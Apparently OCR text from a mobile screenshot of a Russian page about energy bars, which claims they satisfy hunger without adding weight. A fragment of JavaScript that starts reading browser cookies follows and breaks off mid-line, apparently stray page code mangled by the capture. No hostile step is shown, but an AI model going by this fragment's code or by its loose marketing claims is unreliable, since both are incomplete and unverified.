
несколько видов энергетических
батончиков — протеиновые, с
мальтодекстримом (органическое
вещество) и жиросжигающие,
способные не только утолить голод и
дать все самое необходимое
организму, но и не набрать лишний
вес. Любой из видов поможет
поддержать форму и на время утолить
голод.
function getCookie(e){var
U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\